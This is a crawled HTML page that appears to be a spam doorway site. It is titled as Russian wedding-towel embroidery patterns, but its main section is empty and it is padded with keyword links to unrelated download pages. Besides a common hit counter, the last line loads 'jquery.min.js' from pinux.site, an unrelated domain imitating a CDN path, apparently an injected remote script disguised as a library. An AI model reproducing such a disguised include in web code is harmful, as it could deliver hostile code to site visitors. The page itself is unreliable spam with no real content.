

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebauphuoc.xcontrols.org/lr9vyf-shemy-vyshivki-rushnikov-na-svadbu.html
body_size: 1815
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схемы вышивки рушников на свадьбу - ebauphuoc.xcontrols.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebauphuoc.xcontrols.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схемы вышивки рушников на свадьбу</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lr9vyf-mod-na-kuznicu-v-skayrime.html">Мод на кузницу в скайриме</a></li>
                                <li><a href="lr9vyf-proshivka-dlya-psp-2004.html">Прошивка для psp 2004</a></li>
                                <li><a href="lr9vyf-knigi-narodnye-promysly-rossii.html">Книги народные промыслы россии</a></li>
                                <li><a href="lr9vyf-fallout-new-vegas-rusifikator-zvuka.html">Fallout new vegas русификатор звука</a></li>
                                <li><a href="lr9vyf-prilozhenie-dlya-znakomstv-na-android.html">Приложение для знакомств на андроид</a></li>
                                <li><a href="lr9vyf-state-of-decay-kak-prodolzhit-igru.html">State of decay как продолжить игру</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-94-gradusa-igra-na-android-skachat.html">94 градуса игра на андроид скачать</a></li>
                                            <li><a href="lr9vyf-skachat-obraz-vindovs-7-na-disk.html">Скачать образ виндовс 7 на диск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-bez-bileta-albom-zvezda-skachat.html">Без билета альбом звезда скачать</a></li>
                                            <li><a href="lr9vyf-raspisanie-marshruta-1-kamensk-uralskiy.html">Расписание маршрута 1 каменск уральский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-proxyinspector-3.html">Proxyinspector 3</a></li>
                                            <li><a href="lr9vyf-ninin-ga-shinobuden.html">Ninin ga shinobuden</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-tverdotoplivnye-kotly-berezka-zhitomir-ustroystvo-shema.html">Твердотопливные котлы березка житомир устройство схема</a></li>
                                            <li><a href="lr9vyf-fen-veya.html">Фэн вэя</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
